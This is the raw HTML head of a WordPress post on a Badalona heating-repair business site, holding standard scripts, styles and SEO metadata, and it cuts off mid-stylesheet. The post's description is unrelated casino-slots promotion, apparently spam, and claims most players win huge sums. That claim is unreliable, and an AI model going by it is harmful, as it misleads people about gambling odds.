

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jordiguardiola.es/uncategorized/4948/
body_size: 19746
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!-->

<html class="no-js" lang="es">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />



<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://jordiguardiola.es/xmlrpc.php" />

<!--[if IE 7]>
<link rel="stylesheet" href="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome-ie7.min.css">
<script src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/warning.js"></script>
<script>window.onload=function(){e("https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/")}</script>
<![endif]-->

<!--Favicons-->
<link rel="shortcut icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
<link rel="apple-touch-icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="57x57" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="72x72" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="114x114" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="144x144" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
  



	  
		<!-- All in One SEO 4.1.6.2 -->
		<title>Jordi Guardiola</title>
		<meta name="description" content="Online Casino Slots – What You Need To Know Be Educated About Slots Bonuses Online Slots Bonus Slots at online casinos are a game of luck however, you can also win. Although the majority of players are able to win huge sums, some lucky ones could also be able to win life-changing prizes, and if […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://jordiguardiola.es/uncategorized/4948/" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/jordiguardiola.es\/#website","url":"https:\/\/jordiguardiola.es\/","name":"Jordi Guardiola","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de calderas, aires y otros electrodom\u00e9sticos en Badalona","inLanguage":"es-ES","publisher":{"@id":"https:\/\/jordiguardiola.es\/#organization"}},{"@type":"Organization","@id":"https:\/\/jordiguardiola.es\/#organization","name":"Jordi Guardiola","url":"https:\/\/jordiguardiola.es\/"},{"@type":"BreadcrumbList","@id":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/","name":"Inicio","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de todas las marcas de calderas, calentadores, termos el\u00e9ctricos, aire acondicionado. Tambi\u00e9n calefacci\u00f3n y tratamientos de agua","url":"https:\/\/jordiguardiola.es\/"},"nextItem":"https:\/\/jordiguardiola.es\/uncategorized\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/uncategorized\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/uncategorized\/","name":"Uncategorized","description":"Online Casino Slots \u2013 What You Need To Know Be Educated About Slots Bonuses Online Slots Bonus Slots at online casinos are a game of luck however, you can also win. Although the majority of players are able to win huge sums, some lucky ones could also be able to win life-changing prizes, and if [\u2026]","url":"https:\/\/jordiguardiola.es\/uncategorized\/"},"nextItem":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/#listItem","previousItem":"https:\/\/jordiguardiola.es\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/","description":"Online Casino Slots \u2013 What You Need To Know Be Educated About Slots Bonuses Online Slots Bonus Slots at online casinos are a game of luck however, you can also win. Although the majority of players are able to win huge sums, some lucky ones could also be able to win life-changing prizes, and if [\u2026]","url":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/"},"previousItem":"https:\/\/jordiguardiola.es\/uncategorized\/#listItem"}]},{"@type":"Person","@id":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","url":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/","name":"admin-jordi","image":{"@type":"ImageObject","@id":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ecf8f2103a99fcddf8f62e3b5194cf3b?s=96&r=g","width":96,"height":96,"caption":"admin-jordi"}},{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/#webpage","url":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/","description":"Online Casino Slots \u2013 What You Need To Know Be Educated About Slots Bonuses Online Slots Bonus Slots at online casinos are a game of luck however, you can also win. Although the majority of players are able to win huge sums, some lucky ones could also be able to win life-changing prizes, and if [\u2026]","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/jordiguardiola.es\/#website"},"breadcrumb":{"@id":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/#breadcrumblist"},"author":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","creator":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","datePublished":"2023-05-17T22:57:28+02:00","dateModified":"2023-05-22T18:25:04+02:00"},{"@type":"Article","@id":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/#article","description":"Online Casino Slots \u2013 What You Need To Know Be Educated About Slots Bonuses Online Slots Bonus Slots at online casinos are a game of luck however, you can also win. Although the majority of players are able to win huge sums, some lucky ones could also be able to win life-changing prizes, and if [\u2026]","inLanguage":"es-ES","author":{"@id":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author"},"publisher":{"@id":"https:\/\/jordiguardiola.es\/#organization"},"datePublished":"2023-05-17T22:57:28+02:00","dateModified":"2023-05-22T18:25:04+02:00","articleSection":"Uncategorized","mainEntityOfPage":{"@id":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/#webpage"},"isPartOf":{"@id":"https:\/\/jordiguardiola.es\/uncategorized\/4948\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed" href="https://jordiguardiola.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed de los comentarios" href="https://jordiguardiola.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jordiguardiola.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jordiguardiola.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/woocommerce/assets/css/woocommerce.css?ver=6.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/foundation-nonresponsive.min.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome.min.css?ver=20150225' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/prettyPhoto.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='app-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-responsive-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/responsive.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='roboto500-css' href='//fonts.googleapis.com/css?family=Roboto%3A500&#038;ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/modernizr.foundation.js?ver=6.4.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://jordiguardiola.es/wp-json/" /><link rel="alternate" type="application/json" href="https://jordiguardiola.es/wp-json/wp/v2/posts/4948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jordiguardiola.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 4.9.2" />
<link rel="alternate" type="application/json+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Funcategorized%2F4948%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Funcategorized%2F4948%2F&#038;format=xml" />
<style>
#header, #header .form-header .lead, #header label {color:#777777;} #header a:not(.button), div#main .widgets-container.sidebar_location .form-search a:not(.button), .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {color:#474747;} #header a:not(.button):hover,#header a:not(.button):focus{color:#000000;}.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #f7eacd;}#header .top-bar ul > li:hover:not(.name) a {color:#474747}; .top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #777777; }.top-bar ul > li.has-dropdown .dropdown:before { border-color: transparent transparent #f7eacd transparent; }.top-bar ul > li.has-dropdown .dropdown li a {color: #777777;background: #f7eacd;}.top-bar ul > li.has-dropdown .dropdown li a:hover,.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #ffffff;}.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before {border-color: transparent #f7eacd transparent transparent;}.lt-ie9 .top-bar section > ul > li a:hover, .lt-ie9 .top-bar section > ul > li a:focus { color: #777777; }.lt-ie9 .top-bar section > ul > li:hover, .lt-ie9 .top-bar section > ul > li:focus { background: #f7eacd; }.lt-ie9 .top-bar section > ul > li.active { background: #f7eacd; color: #777777; }#breadcrumbs-wrapp {background:#ffffff; }#breadcrumbs-wrapp, ul.breadcrumbs li:before {color:#474747;} #breadcrumbs-wrapp a{color:#000000;} #breadcrumbs-wrapp a:hover,#breadcrumbs-wrapp a:focus{color:#a39682;}div#main {color:#474747;}a:not(.button),div#main a:not(.button), #header .form-footer a:not(.button){color:#474747;} div#main a:not(.button):hover, a:not(.button):hover,a:not(.button):focus,div#main a:not(.button):focus{color:#a39682;}div#main .widgets-container.sidebar_location {color:#777777;} div#main .widgets-container.sidebar_location a:not(.button){color:#666666;} div#main .widgets-container.sidebar_location a:not(.button):hover,div#main a:not(.button):focus{color:#dd9933;}#footer, #footer .footer-social-icons a:not(.button), #footer h5{color:#474747;} #footer a:not(.button){color:#f00000;} #footer a:not(.button):hover,#footer a:not(.button):focus{color:#dd9933;}h1 {font: normal 46px 'Roboto'; color: #474747;}h2 {font: normal 30px 'Roboto'; color: #474747;}h3 {font: normal 40px 'Roboto'; color: #474747;}h4 {font: normal 20px 'Roboto'; color: #474747;}h5 {font: normal 17px 'Roboto'; color: #474747;}h6 {font: normal 14px 'Roboto'; color: #222222;}body, p, div {font: normal 13px 'Roboto';}.form-search, .form-header, div.alert-box, div.pagination span.current {background:#a39682}.top-links, .top-links a, .circular-progress-item input, .ajax_search_image .icon{color: #a39682;}.form-search .notch {border-top: 10px solid #a39682;}.form-search.custom div.custom.dropdown a.current, .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {background-color: 